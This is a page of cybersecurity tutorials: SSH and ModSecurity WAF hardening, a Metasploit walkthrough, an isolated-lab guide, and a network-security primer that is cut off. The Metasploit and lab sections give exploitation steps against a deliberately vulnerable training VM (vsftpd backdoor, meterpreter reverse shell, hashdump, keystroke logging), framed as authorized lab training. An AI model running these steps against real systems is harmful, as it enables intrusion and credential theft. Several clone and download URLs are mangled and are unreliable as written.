The Latest in

ICT Articles & Tutorials

World ICT News is a professional platform dedicated to Artificial Intelligence, Cloud Computing, DevOps, and Cybersecurity. Empowering the next generation of ICT specialists. Our exclusive tutorials and articles are designed to serve as a stepping stone for you into the world of ICT industry...

Advanced SSH Server Configuration and WAF Deployment
Jun 20, 2026
8 min read

Advanced SSH Server Configuration and WAF Deployment


Securing Web Infrastructure: Advanced SSH Server Configuration and WAF Deployment. Modern web infrastructure demands a layered defense strategy. Relying solely on standard cloud firewalls leaves applications vulnerable to sophisticated application-layer threats, brute-force exploits, and credential-stuffing attacks. To build a robust, secure infrastructure, administrators must secure both the remote administration pipeline and the public-facing HTTP traffic stream.This guide details the step-by-step implementation of a secure remote management standard using OpenSSH, alongside the integration of a Web Application Firewall (WAF) using Nginx and ModSecurity v3.1. Advanced SSH Server Hardening ArchitectureThe Secure Shell (SSH) protocol provides administrative access to your core infrastructure. Because it grants root-level execution capabilities, an unhardened SSH service is a prime target for continuous automated scanning and brute-force campaigns. Securing this pipeline requires moving away from default configurations and enforcing cryptographically sound access patterns.Enforcing Key-Based AuthenticationPassword-based authentication is fundamentally vulnerable to social engineering, dictionary attacks, and credential stuffing. Cryptographic key pairs (specifically Ed25519) offer superior protection by utilizing asymmetric cryptography that cannot be brute-forced.To generate a secure key pair on your local client machine, execute:bashssh-keygen -t ed25519 -a 100 -C "admin@infrastructure"Use code with caution.-t ed25519: Specifies the Ed25519 public-key algorithm, which offers better performance and security than legacy RSA keys.-a 100: Increases the number of KDF (Key Derivation Function) rounds to make passphrase cracking significantly slower.Deploy the public key to the remote web server using:bashssh-copy-id -i ~/.ssh/id_ed25519.pub username@server_ipUse code with caution.Modifying the SSH Deamon Configuration (sshd_config)Once your cryptographic key access is confirmed working, modify the primary daemon configuration file at /etc/ssh/sshd_config. Open the file using a standard terminal text editor:bashsudo nano /etc/ssh/sshd_configUse code with caution.Incorporate or adjust the following configuration parameters to disable legacy access vectors and restrict communication lanes:text# Move off the default port to reduce automated script sweepsPort 2222# Explicitly enforce SSH Protocol 2Protocol 2# Disable root login entirely; require users to log in as unprivileged accounts and scale privileges via sudoPermitRootLogin no# Block password authentication completely, rendering brute-force attacks uselessPasswordAuthentication noPermitEmptyPasswords no# Enforce strict key authentication compliancePubkeyAuthentication yes# Terminate inactive sessions promptly to prevent session hijacking on open terminalsClientAliveInterval 300ClientAliveCountMax 2# Limit concurrent unauthenticated connections to mitigate Denial of Service (DoS) attemptsMaxStartups 10:30:100# Strict explicit user access control mappingAllowUsers adminuser webdeployerUse code with caution.Implementing Multi-Factor Authentication (MFA)For high-security compliance environments, combine SSH keys with a secondary Time-based One-Time Password (TOTP).Install the Google Authenticator PAM module on your server:bashsudo apt update && sudo apt install libpam-google-authenticator -y Use code with caution.Run the initialization wizard as the target administrative user:bashgoogle-authenticator Use code with caution.Follow the interactive prompts to generate your emergency scratch codes, display the authentication QR code, and update your local security file settings.Next, open the PAM configuration file for SSH:bashsudo nano /etc/pam.d/sshd Use code with caution.Append the following execution line to the bottom of the file structure:textauth required pam_google_authenticator.so nullokUse code with caution.Finally, re-open /etc/ssh/sshd_config and adjust the authentication methods rule to require both factors sequentially:textKbdInteractiveAuthentication yesAuthenticationMethods publickey,keyboard-interactiveUse code with caution.Test your syntax validation profile before restarting the service framework:bashsudo sshd -tsudo systemctl restart sshdUse code with caution.2. Web Application Firewall (WAF) Settings and Compilation StrategyWhile network firewalls filter traffic based on IP addresses and ports, a Web Application Firewall operates at Layer 7 (the application layer) of the OSI model. It inspects the actual content of HTTP requests to identify and block malicious payloads such as SQL Injection (SQLi), Cross-Site Scripting (XSS), and Remote Code Execution (RCE) vulnerabilities.The production configuration below couples the high-performance Nginx reverse proxy web server with ModSecurity v3 (libmodsecurity) and the OWASP Core Rule Set (CRS).Installing Prerequisites and Building ModSecurity v3To maximize performance and security control, compile ModSecurity v3 directly on the target distribution instance. First, install the necessary dependencies:bashsudo apt updatesudo apt install -y apt-utils autoconf automake build-essential git libcurl4-openssl-dev \ libgeoip-dev liblmdb-dev libpcre3-dev libtool libxml2-dev libyajl-dev pkgconf zlib1g-devUse code with caution.Clone the repository and compile the library framework source components:bashcd /usr/local/srcsudo git clone --depth 1 -b v3/master https://github.comcd ModSecuritysudo git submodule initsudo git submodule updatesudo ./build.shsudo ./configuresudo make -j$(nproc)sudo make installUse code with caution.Compiling Nginx with the ModSecurity Connector ModuleNginx interacts with the ModSecurity core engine using an external dynamic module link layer. Download the connector source alongside a matching version of the Nginx core engine:bashcd /usr/local/srcsudo git clone --depth 1 https://github.com# Determine current Nginx version package to pull matching development buildsnginx -v# Example uses Nginx version 1.26.1sudo wget http://nginx.orgsudo tar -xvzf nginx-1.26.1.tar.gzcd nginx-1.26.1# Configure Nginx arguments to compile the module dynamicallysudo ./configure --with-compat --add-dynamic-module=/usr/local/src/ModSecurity-nginxsudo make modulessudo cp objs/ngx_http_modsecurity_module.so /etc/nginx/modules/Use code with caution.Load the module file configuration inside the primary global context file area at /etc/nginx/nginx.conf:nginxuser www-data;worker_processes auto;pid /run/nginx.pid;include /etc/nginx/modules-enabled/*.conf;# Explicitly inject the compiled WAF module binary targetload_module modules/ngx_http_modsecurity_module.so;Use code with caution.3. Implementing the OWASP Core Rule Set (CRS)The WAF engine requires a rule set to define what constitutes an attack. The OWASP Core Rule Set (CRS) provides a widely trusted collection of generic attack detection rules designed to catch zero-day vulnerabilities and common web exploits.bashcd /etc/nginxsudo mkdir wafcd wafsudo git clone --depth 1 -b v4/dev https://github.comsudo cp coreruleset/crs-setup.conf.example crs-setup.confsudo cp -r coreruleset/rules .Use code with caution.Create a master compilation wrapper profile at /etc/nginx/waf/modsecurity.conf to organize rule ingestion steps:bash# Initialize using the default sample templatesudo cp /usr/local/src/ModSecurity/modsecurity.conf-recommended /etc/nginx/waf/modsecurity.confsudo cp /usr/local/src/ModSecurity/unicode.mapping /etc/nginx/waf/Use code with caution.Edit /etc/nginx/waf/modsecurity.conf to toggle the inspection engine from monitoring mode to active intervention block deployment:text# Change from DetectionOnly to On to actively block malicious trafficSecRuleEngine OnSecRequestBodyAccess OnSecResponseBodyAccess OnSecAuditEngine RelevantOnlySecAuditLogParts ABIJDEFHZSecAuditLog /var/log/nginx/modsec_audit.logUse code with caution.Append your rule ingestion pipeline configurations directly to the bottom of the master /etc/nginx/waf/modsecurity.conf structure layout:text# Include the primary configuration file blockInclude /etc/nginx/waf/crs-setup.conf# Include the target application rule setsInclude /etc/nginx/waf/rules/*.confUse code with caution.4. Activating WAF Filtering in Nginx Server BlocksWith the module compiled and the OWASP rules configured, you can now activate the WAF inside your virtual host or server block profiles. Open your active production site layout mapping at /etc/nginx/sites-available/default:nginxserver { listen 80; listen [::]:80; server_name example.com ://example.com; # Global WAF Engine activation configurations modsecurity on; modsecurity_rules_file /etc/nginx/waf/modsecurity.conf; root /var/www/html; index index.html index.htm; location / { try_files $uri $uri/ =404; } # Custom localization rules overrides example zone location /api/public/ { # Retain standard parameters while tuning anomaly profiles specifically for API integrations proxy_pass http://api_backend; } # Restrict administrative login routes exclusively to known internal subnets location /admin { allow 192.168.10.0/24; allow 10.0.5.0/24; deny all; } error_page 403 /custom_403.html; location = /custom_403.html { root /usr/share/nginx/html; internal; }}Use code with caution.Verify your Nginx pipeline layout parameters before forcing service reloads:bashsudo nginx -tsudo systemctl restart nginxUse code with caution.5. Verification and Diagnostic Validation CommandsTo verify that your security architecture is working correctly, test both the SSH entry constraints and the WAF intervention mechanisms.Testing Hardened SSH Verification LinesAttempt to connect from an outside node using password prompts or legacy parameters:bash# Attempting a connection over standard legacy default ports should timeoutssh username@server_ip -p 22# Explicitly force-testing connection utilizing password override settings should immediately failssh username@server_ip -p 2222 -o PubkeyAuthentication=noUse code with caution.The output logs should print an unambiguous Permission denied (publickey) or refuse connection mapping parameters entirely.Simulating Web Attacks to Validate WAF PerformanceYou can test the WAF by simulating web exploits using standard command-line tools like curl. Run these tests from an external machine to see if the WAF intercepts the malicious requests.Test 1: Simple Directory Traversal Attack Simulationbashcurl -I "http://example.com"Use code with caution.Test 2: Standard SQL Injection (SQLi) Vector Simulationbashcurl -I "http://example.com"Use code with caution.Expected Output BehaviorIf ModSecurity and the OWASP CRS are running correctly, the server will block these requests before they reach your web application. The output log terminal will display an HTTP 403 Forbidden status code:textHTTP/1.1 403 ForbiddenServer: nginxDate: Sat, 20 Jun 2026 09:14:22 GMTContent-Type: text/htmlConnection: closeUse code with caution.Analyzing Real-Time Security LogsWhen the WAF blocks an attack, it logs detailed transaction records to your audit trails. Inspect these logs to review incoming attack payloads and debug potential false positives:bash# Review system block transactions in real timesudo tail -f /var/log/nginx/modsec_audit.logUse code with caution.A typical alert entry contains deep structural metadata indicating the exact rule that was triggered:text[Message: Warning. Pattern match "(?i)(?:\\b(?:etc\\b\\bpasswd\\b))" at ARGS:file.][Action: Keep (Anomaly Score updated to 5)][Severity: Critical][ID: 930110]Use code with caution.ConclusionBy hardening your SSH configuration and deploying a compiled Nginx ModSecurity WAF, you establish a solid security baseline for your web application infrastructure. These layers protect against remote administration exploits while inspecting public HTTP traffic to block web vulnerabilities before they hit your application logic.
Metasploit Step-by-Step Configuration and Practical Usage
Jun 18, 2026
8 min read

Metasploit Step-by-Step Configuration and Practical Usage

Master Class: Metasploit Step-by-Step Configuration and Practical UsageIn the modern cybersecurity ecosystem, understanding the mechanics of an exploit is the definitive line between reactive defense and proactive securing of assets. The Metasploit Framework, developed and maintained by Rapid7, stands as the world’s most widely used penetration testing platform. It bridges the gap between theoretical vulnerability assessment and practical validation.This guide provides a comprehensive, technical roadmap for configuring and deploying Metasploit in a dedicated, isolated sandbox environment.1. Architectural Foundations of MetasploitBefore initializing the console, security professionals must comprehend the modular architecture that fuels Metasploit. The framework operates on an object-oriented design where specific tasks are split into isolated components: +-----------------------------------+ | Metasploit Framework | +-----------------------------------+ | +-----------------+------------+------------+-----------------+ | | | |+----+----+ +-----+-----+ +-----+-----+ +----+----+| Exploit | | Payload | | Auxiliary | | Post-Ex |+---------+ +-----------+ +-----------+ +---------+Exploits: Code sequences that take advantage of a specific flaw, bug, or vulnerability within an application, operating system, or hardware component to force unintended behavior.Payloads: The malicious code that executes after an exploit successfully breaches a system. Payloads define the actions taken on the target (e.g., opening a command shell, deploying a VNC server, or injecting a Meterpreter session).Auxiliary Modules: Scripts used to perform scanning, sniffing, fuzzing, fingerprinting, and information gathering without necessarily executing an exploit payload.Post-Exploitation Modules: Tools designed to execute after initial access has been gained. They automate gathering credentials, escalating privileges, enumerating networks, and establishing persistence.Encoders and Nops: Modules used to alter payloads to evade signature-based Intrusion Detection Systems (IDS) or Antivirus (AV) solutions, and to maintain buffer alignment.2. Setting Up an Isolated Sandbox LabPractical cybersecurity testing must never be conducted on production environments or public networks without explicit, written authorization. Creating an isolated virtualization lab is the foundational step.+-----------------------------------------------------------------+| Hypervisor Host || || +-----------------------+ +-----------------------+ || | Attacker Machine | | Target Machine | || | (Kali Linux) | | (Metasploitable) | || | IP: 192.168.56.10 | | IP: 192.168.56.20 | || +-----------+-----------+ +-----------+-----------+ || | | || +-----------------+-----------------+ || | || Host-Only Isolated Network || (vboxnet0) |+-----------------------------------------------------------------+Hypervisor DeploymentInstall a bare-metal or type-2 hypervisor such as VMware Workstation or Oracle VirtualBox.Attacker NodeDownload and deploy Kali Linux. Metasploit comes pre-installed, optimized, and natively integrated within Kali’s network stack.Target Node (Victim)Download Metasploitable 2 or Metasploitable 3 from Rapid7’s repository. This is an intentionally vulnerable Linux/Windows virtual machine designed specifically to train security professionals on exploitation mechanics safely.Networking ConfigurationChange the Network Adapter settings for both the Kali Linux VM and the Metasploitable VM to Host-Only Adapter or an isolated Internal Network. This step physically prevents exploit traffic from leaking onto your local home or corporate LAN.3. Step-by-Step Initial ConfigurationTo ensure Metasploit runs efficiently, it must interface with a backend relational database. This allows the framework to cache network scans, track targeted hosts, store harvested credentials, and keep logs of successful compromises.Step 3.1: Initialize the PostgreSQL DatabaseMetasploit uses PostgreSQL as its data layer. Start the database service natively using the system control terminal within Kali Linux:bashsudo systemctl start postgresqlsudo systemctl enable postgresqlUse code with caution.Step 3.2: Initialize the Metasploit Database SchemaExecute the initialization command to create the default database workspaces, generate user credentials, and link Metasploit directly to PostgreSQL:bashsudo msfdb init Use code with caution.Step 3.3: Launch the Metasploit ConsoleOnce the database environment is fully configured, execute the core framework interface:bashmsfconsole Use code with caution.Note: Using msfconsole -q launches the console in quiet mode, suppressing the large ASCII art banners to provide a cleaner workspace.Step 3.4: Verify Database ConnectivityInside the active Metasploit prompt (msf6 >), run the following command to verify that the framework is securely communicating with PostgreSQL:metasploitdb_status Use code with caution.Expected Output: [*] Connected to msf. Connection type: postgresql.4. Practical Hands-On Phase: Information GatheringSuccessful exploitation depends almost entirely on rigorous information gathering. Metasploit allows you to run internal network scans directly through its console while storing the results straight into your database.Step 4.1: Establish a Clean WorkspaceWorkspaces keep data isolated between different target networks or clients. Create a dedicated workspace for your lab:metasploitworkspace -a pentest_lab Use code with caution.Step 4.2: Execute an Internal Network ScanLeverage the built-in Nmap database wrapper to scan your target Metasploitable machine. Assume your target's isolated IP address is 192.168.56.101.metasploitdb_nmap -sV -O 192.168.56.101Use code with caution.-sV: Conducts service version detection on open ports.-O: Instructs Nmap to attempt OS fingerprinting.Step 4.3: Analyze Collected DataInstead of parsing raw text, extract organized entities directly from the database using these structural sub-commands:metasploithosts services Use code with caution.Reviewing the services command output exposes an outdated, vulnerable service running on Port 21: vsftpd 2.3.4.5. Practical Hands-On Phase: The Exploitation WorkflowNow that you have verified that the target system runs a highly vulnerable FTP daemon (vsftpd 2.3.4), you can move through a standard exploitation workflow. [ Search ] ----> find exploit: vsftpd_234_backdoor | [ Select ] ----> use exploit/unix/ftp/vsftpd_234_backdoor | [ Configuration ] -> set RHOSTS <Target_IP> | [ Execution ] ---> exploit / run | [ Access ] ----> Open Meterpreter / Shell SessionStep 5.1: Search for an Applicable Exploit ModuleQuery the internal Metasploit repository to see if an exploit module exists for this version of the software:metasploitsearch vsftpd Use code with caution.The console returns a matching module: exploit/unix/ftp/vsftpd_234_backdoor.Step 5.2: Load the Targeted ModuleInstruct the console to switch to your chosen exploit context:metasploituse exploit/unix/ftp/vsftpd_234_backdoorUse code with caution.Your command prompt changes to indicate the active module context: msf6 exploit(unix/ftp/vsftpd_234_backdoor) >.Step 5.3: Inspect Module VariablesEvery exploit requires specific configuration directives (parameters) before deployment. View these requirements by typing:metasploitshow options Use code with caution.Step 5.4: Configure the VariablesYou must point Metasploit to the victim's location. Set the remote host variable (RHOSTS) to match your target IP address:metasploitset RHOSTS 192.168.56.101Use code with caution.Step 5.5: Select a Compatible PayloadBy default, Metasploit will pair a standard payload with your exploit. To view alternative payloads compatible with this specific exploit module, enter:metasploitshow payloads Use code with caution.For this basic backdoor exploit, the module defaults to an interactive command shell payload (cmd/unix/interact).Step 5.6: Fire the ExploitWith variables defined, launch the exploit against the target machine:metasploitexploit Use code with caution.The framework triggers the vulnerability, opens a communication channel, and returns an interactive root-level command prompt directly inside the victim's architecture. Verify your system authority immediately by running:bashwhoami uname -a Use code with caution.6. Advanced Exploitation: Harnessing the Meterpreter While a raw command shell is functional, it lacks advanced, automated post-exploitation capabilities. Metasploit solves this through Meterpreter—an advanced, dynamically extensible payload that executes completely inside a target's system memory (RAM). Because it injects itself without writing files to disk, Meterpreter leaves a minimal footprint and effortlessly avoids basic signature-based Antivirus detection.Deploying a Meterpreter ExploitLet us pivot to targeting a different vulnerable application, such as a Samba network share flaw or a weak Apache service, which allows a full linux/x86/meterpreter/reverse_tcp payload deployment.Once your exploit parameters are configured, specify the Meterpreter payload:metasploitset PAYLOAD linux/x86/meterpreter/reverse_tcpset LHOST 192.168.56.10 # Your Attacker machine IPexploitUse code with caution.When successful, an active meterpreter > prompt will open.Crucial Post-Exploitation CommandsInside Meterpreter, you can bypass complex manual command lines entirely by leveraging built-in automation primitives:System Information: Gathers local system metrics, OS builds, and architecture versions instantly.metasploitsysinfo Use code with caution.Process Migration: Moves the execution thread out of the exploited application and deeply into a core operating system process (like explorer.exe or a system daemon). This step ensures your session stays active even if the user closes the software you originally breached.metasploitps # List processes to find a target PIDmigrate <PID> # Migrate to stabilityUse code with caution.Credential Harvesting: Extracts local system password hashes directly from memory or configuration databases.metasploithashdump Use code with caution.Environment Interaction: Captures real-time user activity via hardware inputs.metasploitkeyscan_start # Begin logging target keystrokeskeyscan_dump # Print captured keystrokes to terminalkeyscan_stop # Cease loggingUse code with caution.7. Security Best Practices and Framework MaintenanceOperating Metasploit effectively requires keeping its database and modules up to date, while firmly respecting strict professional boundaries.Keeping the Framework UpdatedVulnerabilities are discovered daily. To ensure Metasploit can check for and test the absolute latest exposures, keep your modules updated directly through Kali Linux package managers:bashsudo apt update && sudo apt install metasploit-framework -yUse code with caution.Professional Safeguards and Legal DirectivesExplicit Consent: Never target hardware, networks, websites, or client resources without a formal, legally vetted Permission to Test document and an explicitly defined Scope of Work (SoW).Isolate Traffic: Ensure your educational labs use strictly isolated host-only virtualization switches to prevent testing traffic from impacting public networks. [1]Documentation Habits: Log every step of your Metasploit sessions. Proving how a vulnerability was identified allows system administrators to deploy targeted patches effectively, securing systems against malicious threat actors
Guide to Setting Up a Local Lab for Network Security Practicals
Jun 11, 2026
7 min read

Guide to Setting Up a Local Lab for Network Security Practicals

Building an Isolated Cybersecurity Sandbox: A Step-by-Step Guide to Setting Up a Local Lab for Network Security Practicals. In cybersecurity, theoretical knowledge only goes so far. Understanding how an exploit executes, analyzing how an Intrusion Detection System (IDS) alerts, or observing how firewall rules drop packets requires a physical or virtual environment to test in. However, performing network security tests on a live production network or a home Wi-Fi router is highly dangerous and can violate legal boundaries or accidentally crash critical services.The solution is to design and build an isolated local laboratory network.This comprehensive guide takes you step-by-step through setting up a dedicated local network. It covers everything from selecting hardware configurations to deploying targeted virtual machine (VM) architectures, culminating in practical network security exercises you can run safely within your sandbox.Part I: The Architecture of an Isolated LabA secure cybersecurity laboratory must follow one primary rule: absolute containment. Malicious payloads, automated network scans, and vulnerable operating systems must be entirely blocked from accessing the internet or your main host network. [ISP Home Router / Internet] │ (NAT / Virtual Switch) │ ┌──┴──┐ ▼ ▼ [SIEM / Monitor] [PFSense Firewall / Router] │ ┌──┴──┐ ▼ ▼ [ATTACKER SUBNET] [VICTIM SUBNET] • Kali Linux • Metasploitable • Windows Server1. Hardware vs. Virtual InfrastructureYou can build a local network lab using physical hardware (legacy switches, routers, and spare laptops) or completely within a virtualized desktop ecosystem. For portability, cost, and rapid deployment, a virtualized lab environment built on a single high-performance machine (Minimum 16GB RAM, 8-Core CPU, and 512GB SSD) is the industry standard.2. Selecting Your HypervisorA hypervisor is the software engine that creates and runs your virtual network:VMware Workstation Pro: Fully free for personal use, offering high-performance virtual networking modules.Oracle VM VirtualBox: A free, open-source hypervisor compatible with Windows, macOS, and Linux platforms.Part II: Step-by-Step Network Infrastructure SetupThis guide uses a virtualized environment to build a topology containing an Attacker node, a vulnerable Victim node, and a network tap infrastructure.Step 1: Create Custom Isolated Virtual NetworksTo enforce strict isolation, you must configure custom virtual network switches inside your hypervisor that do not bridge directly to your physical network interface card (NIC).In VMware Workstation:Open the Edit menu at the top and select Virtual Network Editor.Click Change Settings to grant administrative privileges.Select an unused network (e.g., VMnet2) and change its configuration to Host-Only.Uncheck the box labeled "Connect a host virtual adapter to this network". This prevents your actual host computer from communicating directly with the lab nodes.Uncheck the box labeled "Use local DHCP service to distribute IP addresses". You will assign static IPs manually to understand subnets more clearly.Step 2: Deploy the Attacker Node (Kali Linux)Kali Linux is the definitive Linux distribution equipped out-of-the-box with tools for penetration testing and security auditing.┌───┐│ LAB SUBNET ADDRESS MAPPING │├──┬──┤│ MACHINE │ IP ADDRESS │├─┼─┤│ Kali Linux (Attacker) │ 10.0.0.50 /24 ││ Metasploitable (Victim) │ 10.0.0.100 /24 │└─┴─┘Download the pre-built VMware or VirtualBox virtual machine image from the official Kali Linux website.Import the image into your hypervisor.Open the Virtual Machine settings, navigate to Network Adapter, and change the mapping from "NAT" or "Bridged" to your newly created isolated switch (VMnet2 or Host-Only).Boot up Kali Linux, open a terminal, and manually assign a static IP address to your network interface (typically eth0):bashsudo ip addr add 10.0.0.50/24 dev eth0sudo ip link set eth0 upUse code with caution.Step 3: Deploy the Victim Node (Metasploitable 2)Metasploitable 2 is an intentionally vulnerable Ubuntu-based virtual machine designed specifically for security practitioners to train on network vulnerabilities.Download the Metasploitable 2 zip folder from Rapid7.Unzip and import the .vmdk or virtual disk file as a new generic Linux virtual machine.Under the machine configuration, change its Network Adapter to the exact same isolated host-only network (VMnet2 or Host-Only).Boot the machine (Default credentials: username msfadmin, password msfadmin).Open the interfaces configuration file to set a static IP:bashsudo nano /etc/network/interfacesUse code with caution.Modify the eth0 mapping to match the following parameters:textiface eth0 inet staticaddress 10.0.0.100netmask 255.255.255.0Use code with caution.Save the file and restart the network service:bashsudo /etc/init.d/networking restartUse code with caution.Step 4: Verify Network Isolation and ConnectivityBefore conducting security tests, ensure the nodes can reach each other, but cannot reach the external internet.On your Kali Linux terminal, ping the Metasploitable machine:bashping -c 4 10.0.0.100 Use code with caution.If you receive replies, your local network connection is up.Attempt to ping an external internet address (e.g., Google’s public DNS):bashping -c 4 8.8.8.8 Use code with caution.This request should fail immediately with a "Network is unreachable" error. Your isolation is working.Part III: Practical Network Security ExercisesWith your local network verified and contained, you can now safely perform three foundational network security practicals.Practical 1: Network Reconnaissance and Port ScanningAttackers begin every campaign by scanning target networks to discover live hosts, open ports, and active operating system versions.[Kali Linux: 10.0.0.50] ───(SYN Packet Request)───► [Metasploitable: 10.0.0.100][Kali Linux: 10.0.0.50] ◄───(SYN-ACK Response)──── [Metasploitable: 10.0.0.100]On your Kali Linux node, launch an Nmap stealth SYN scan (-sS) combined with service version detection (-sV) against the victim:bashsudo nmap -sS -sV -O 10.0.0.100Use code with caution.Analyze the terminal output. You will see a dense matrix of open ports (e.g., Port 21 FTP, Port 22 SSH, Port 23 Telnet, Port 80 HTTP) along with their corresponding software version descriptions.Defense Lesson: Notice how running plain vanilla software versions makes it easy for an adversary to inventory your services. In production, security engineers configure service banners to hide this detailed version data from public view.Practical 2: Packet Sniffing and Traffic AnalysisMost legacy protocols send authentication passwords over the wire in plain text. You can use an internal network sniffer to capture and review this data.On your Kali Linux node, open a secondary terminal window and start Wireshark or raw Tcpdump to capture network traffic on the local interface:bashsudo tcpdump -i eth0 -vv -X -w capture.pcapUse code with caution.Open your primary terminal on Kali and open an unencrypted Telnet connection to the Metasploitable node:bashtelnet 10.0.0.100 Use code with caution.Enter the victim credentials (msfadmin / msfadmin). Once logged in, type whoami and close the connection.Stop the Tcpdump capture (Ctrl + C) and open the generated capture.pcap file inside Wireshark.Right-click on any Telnet packet packet, select Follow, and choose TCP Stream.Defense Lesson: Look at the text output window. You will see the login username and password exposed in clear text. This exercise demonstrates why old, unencrypted management layers like Telnet, FTP, and HTTP have been deprecated in favor of secure alternatives like SSH, SFTP, and HTTPS.TCP STREAM DETAILS (WIRESHARK):...Login: msfadminPassword: msfadmin...Practical 3: Exploiting a Network Service VulnerabilityNow, you will see how an outdated software service can let an attacker gain unauthorized root command-line access over a remote network.Looking at your Nmap scan results from Practical 1, notice that Port 21 runs vsftpd version 2.3.4. This specific release contains a famous backdoor exploit introduced during a historical supply chain compromise.On Kali Linux, launch the Metasploit Framework:bashmsfconsole Use code with caution.Search for the exploit module targeting this software version:textsearch vsftpd_234_backdoorUse code with caution.Load the module into your active workspace:textuse exploit/unix/ftp/vsftpd_234_backdoorUse code with caution.Configure the target parameters by pointing the module to the Victim IP address:textset RHOSTS 10.0.0.100 Use code with caution.Execute the payload:textexploit Use code with caution.The exploit automatically targets the vulnerability, triggers the backdoored service, and drops you into an interactive shell terminal. Type whoami or id—the response will confirm that you are logged in as root.Defense Lesson: This exercise highlights the critical importance of keeping systems updated. Patching software to newer releases closes these severe entry points, neutralizing automated exploit attempts.Conclusion: Maintaining and Scaling Your SandboxBuilding an isolated local network gives you a safe environment to explore real-world attack vectors and defensive strategies. As you grow more comfortable with these foundational concepts, you can easily expand your lab topology:Deploy a virtualized pfSense firewall virtual machine to split your lab into separate internal LAN and DMZ segments.Add an open-source Snort IDS engine to learn how to write rules that detect network-based attacks.Forward your lab infrastructure syslog data to an open-source SIEM platform like Wazuh or Elastic Security to build threat intelligence dashboards.
An Introduction to Network Security in Cybersecurity
Jun 09, 2026
9 min read

An Introduction to Network Security in Cybersecurity

Guarding the Digital Perimeter: An Introduction to Network Security in Cybersecurity. In an era where global businesses, government infrastructures, and personal lives are completely intertwined with the internet, data has become the world’s most valuable currency. Every financial transaction, medical record, private conversation, and industrial operations plan travels across digital networks. However, this absolute connectivity introduces massive vulnerability.Cybercriminals, nation-state actors, and malicious insiders constantly search for gaps in digital defenses to steal data, hold systems hostage, or destroy critical infrastructure. This is where network security comes in. As a primary pillar of cybersecurity, network security is the practice of planning, implementing, and monitoring defensive measures to protect a network and its data from unauthorized access, misuse, modification, or destruction.1. Defining Network SecurityTo understand network security, one must first distinguish it from the broader umbrella of cybersecurity.Cybersecurity is an all-encompassing discipline focused on protecting everything in the digital realm—including endpoints, cloud environments, application code, user behaviors, and networks—from digital attacks.Network Security focuses specifically on the infrastructure. It secures the pipelines, connections, and protocols that allow devices to talk to one another.The core mission of network security is universally guided by the CIA Triad: Confidentiality, Integrity, and Availability. [ Confidentiality ] / \ / \ / \ [ Integrity ] --- [ Availability ]ConfidentialityConfidentiality ensures that sensitive data remains hidden from unauthorized eyes while in transit or at rest. Network security achieves this through encryption and strict access controls. If an unauthorized actor intercepts a data packet, encryption ensures they see nothing but unreadable ciphertext.IntegrityIntegrity guarantees that data is not altered, deleted, or tampered with during its journey across the network. Security protocols use cryptographic hashing and digital signatures to verify that a file sent from point A arrives at point B completely unchanged.2. Common Network Security ThreatsBuilding an effective network defense requires a deep understanding of the tactics and tools adversaries use. The threat landscape is highly diverse, ranging from automated opportunistic scans to highly targeted, multi-stage operations.MalwareMalware (malicious software) is an umbrella term for code designed to exploit, damage, or disrupt networks.Viruses and Worms: Self-replicating programs that spread across a network by exploiting software vulnerabilities, consuming massive amounts of bandwidth and crashing systems.Ransomware: A highly destructive form of malware that encrypts critical network files and demands a financial payout for the decryption key. Modern ransomware variants often target network backups first to prevent organizations from restoring their data for free.Phishing and Social EngineeringWhile network security heavily relies on technical hardware and software, human behavior remains a significant vulnerability. Phishing involves sending fraudulent communications—usually emails—designed to trick employees into revealing network credentials or clicking links that download malware directly onto a corporate machine.Man-in-the-Middle (MitM) AttacksIn a MitM attack, a cybercriminal secretly inserts themselves between two communicating devices (such as a laptop and a corporate server). By tricking the devices into thinking they are speaking directly to each other, the attacker can intercept, view, and alter sensitive information in real time. This frequently occurs on unsecured or public Wi-Fi networks.Denial-of-Service (DoS) and Distributed Denial-of-Service 